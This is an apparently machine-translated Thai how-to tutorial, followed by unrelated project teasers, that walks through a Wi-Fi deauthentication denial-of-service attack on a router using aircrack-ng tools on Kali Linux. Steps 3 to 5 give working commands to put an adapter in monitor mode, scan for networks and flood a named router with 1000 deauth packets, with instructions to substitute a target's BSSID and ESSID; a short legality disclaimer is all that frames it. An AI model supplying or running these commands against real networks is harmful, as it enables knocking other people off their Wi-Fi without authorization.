สารบัญ:

- ผู้เขียน John Day day@howwhatproduce.com.

- Public 2024-01-30 13:07.

- แก้ไขล่าสุด 2025-01-23 15:12.

ในบทช่วยสอนนี้ ฉันจะแสดงวิธีเรียกใช้การโจมตี DOS (การปฏิเสธบริการ) กับเราเตอร์ สิ่งนี้จะบล็อกผู้คนจากการใช้เราเตอร์ที่คุณโจมตี

เริ่มต้นด้วย XKCD

บทช่วยสอนนี้จะระบุวิธีเรียกใช้การโจมตีจากระบบ linux เท่านั้น อย่าปล่อยให้สิ่งนี้กีดกันคุณ มันง่ายมากที่จะเรียกใช้ Kali linux เวอร์ชันสด (สิ่งที่ฉันใช้ (aircrack-ng ติดตั้งไว้ล่วงหน้าแล้ว)) หรืออื่นๆ linux distro (หากคุณใช้ linux distro อื่น คุณจะต้องติดตั้ง aircrack-ng) นี่คือสองเว็บไซต์ที่จะแนะนำคุณแม้ว่าจะเรียกใช้ Kali จากไดรฟ์ usb https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/

นี่อาจเป็นสิ่งผิดกฎหมายในที่ที่คุณอาศัยอยู่ อย่าเรียกใช้การโจมตีนี้กับเราเตอร์ที่คุณไม่ได้รับอนุญาตให้โจมตี สิ่งนี้ไม่ควรก่อให้เกิดอันตรายหรือความเสียหายต่อเราเตอร์ แต่อาจทำให้เราเตอร์เสียหายได้ คุณต้องยอมรับความเสี่ยงเอง

มาสนุกกันเถอะ

ขั้นตอนที่ 1: ฉันไม่รับผิดชอบหากสิ่งนี้เกิดขึ้น

ขั้นตอนที่ 2: วิดีโอสำหรับผู้ที่ชื่นชอบหนึ่งรายการ



ขั้นตอนที่ 3: ตั้งค่าอแด็ปเตอร์ Wifi เป็นโหมดมอนิเตอร์

iwconfig #find ชื่ออแด็ปเตอร์ไร้สาย

airmon-ng ตรวจสอบฆ่า #ตรวจสอบให้แน่ใจว่า airmon-ng ไม่ทำงาน

airmon-ng start wlan0 #start airman-ng และตั้งค่า wlan0 เป็นโหมดมอนิเตอร์ (แทนที่ wlan0 ด้วยชื่ออแด็ปเตอร์ wifi ของคุณ)





ขั้นตอนที่ 4: ค้นหาเครือข่ายที่พร้อมใช้งาน

iwconfig #find ชื่ออแด็ปเตอร์ wifi (ในกรณีของฉันมันเปลี่ยนเป็น wlan0mon)

airodump-ng wlan0mon # ตรวจสอบเครือข่ายที่พร้อมใช้งานโดยใช้ wlan0mon (แทนที่ wlan0mon ด้วยชื่ออแด็ปเตอร์ wifi ของคุณ)





ขั้นตอนที่ 5: ส่ง Junk Packets

นี่คือคำสั่งสุดท้าย

airplay-ng --deauth 1000 -a C0:56:27:4A:3F:B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon

ตอนนี้ฉันจะอธิบายว่าแต่ละส่วนของคำสั่งนี้ทำอะไร

airplay-ng --deauth 1000 #ภาคนี้ส่งขยะ 1000 ซอง

-a C0:56:27:4A:3F:B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #ส่งแพ็กเก็ตเหล่านั้นไปยังเราเตอร์ด้วย BSSID "C0:56:27:4A:3F:B2" & ESSID "NETGEAR94 2.4GHz_Ext"

แทนที่ BSSID & ESSID ด้วย BSSID & ESSID ของเราเตอร์ที่คุณต้องการโจมตี

ส่งแพ็กเก็ตเหล่านั้นผ่านอแด็ปเตอร์ wifi "wlan0mon" (แทนที่ wlan0mon ด้วยชื่ออแด็ปเตอร์ wifi ของคุณ)



ขั้นตอนที่ 6: สำเร็จ

มันง่ายอย่างนั้น

หากต้องการหยุดส่งแพ็กเก็ต ให้กด CTL+C หรือปิดเทอร์มินัล

หากต้องการรันคำสั่งสุดท้ายอีกครั้ง ให้กดลูกศรขึ้นแล้วป้อน

นี่คือเว็บไซต์ของ Aircrack-ng

แนะนำ:

การปรับเปลี่ยน SNES Classic Mini ภายใน Bluetooth: 6 ขั้นตอน (พร้อมรูปภาพ)



การปรับเปลี่ยน SNES Classic Mini ภายใน Bluetooth: สวัสดีทุกท่านที่รักคอนโซล Nintendo Classic ทุกคน! คู่มือนี้จะช่วยคุณติดตั้งเครื่องรับบลูทูธภายในแบบกึ่งถาวรลงในคอนโซล SNES Classic Mini ของคุณ (ซึ่งต่อไปนี้จะเรียกว่า SNESC สำหรับคำแนะนำที่เหลือ) นี้



ATmega328p แบบสแตนด์อโลน (ใช้นาฬิกา 8 MHz ภายใน): 4 ขั้นตอน

ATmega328p แบบสแตนด์อโลน (โดยใช้นาฬิกา 8 MHz ภายใน): ATmega328p เป็นไมโครคอนโทรลเลอร์แบบชิปเดียวที่สร้างโดย Atmel ในตระกูล megaAVR (ภายหลัง Microchip Technology เข้าซื้อกิจการ Atmel ในปี 2559) มีแกนประมวลผล RISC แบบ 8 บิตของสถาปัตยกรรมฮาร์วาร์ดที่ได้รับการดัดแปลง ไมโครคอนโทรลเลอร์นี้เป็นสมองของ Arduino



สร้างอินเทอร์เฟซคอมพิวเตอร์ของ Stephen Hawking ภายใน Rs.1000 (15$) โดยใช้ Arduino: 5 ขั้นตอน

สร้างส่วนต่อประสานคอมพิวเตอร์ของ Stephen Hawking ด้วยราคาเพียง Rs.1000 (15$) โดยใช้ Arduino: ทั้งหมดเริ่มต้นด้วยคำถาม "Stephen Hawking พูดได้อย่างไร" หลังจากอ่านเกี่ยวกับระบบคอมพิวเตอร์ของเขาแล้ว ฉันก็คิดในใจว่าฉันควรเสนอราคาที่ถูกกว่า เวอร์ชันของระบบโดยไม่กระทบต่อคุณสมบัติมากเกินไป เครื่องมือนี้

การเพิ่ม Bluetooth ภายใน (ish) ให้กับแล็ปท็อป: 4 ขั้นตอน

การเพิ่มบลูทู ธ ภายใน (ish) ให้กับแล็ปท็อป: การบรรจุบลูทู ธ ลงในแล็ปท็อปที่ไม่ได้ตั้งใจจะมีมันโดยไม่มีการบัดกรีที่น่ารำคาญ

ดัดแปลง iPod วิดีโอ 5G ของคุณด้วย Bluetooth ภายใน: 8 ขั้นตอน (พร้อมรูปภาพ)

ดัดแปลง iPod BT Mod วิดีโอ 5G ของคุณด้วยบลูทูธภายใน: นี่คือเวอร์ชันวิดีโอ 5G ที่รอคอยมานานสำหรับ iPod BT Mod ของฉัน! หากคุณเบื่อสายหูฟัง? เราทุกคนเห็น iPods ตายก่อนกำหนดเพราะมีคนพันสายไฟขณะอยู่บนลู่วิ่งหรืออะไรสักอย่าง แล้ว iPod ก็บินได้! แน่นอน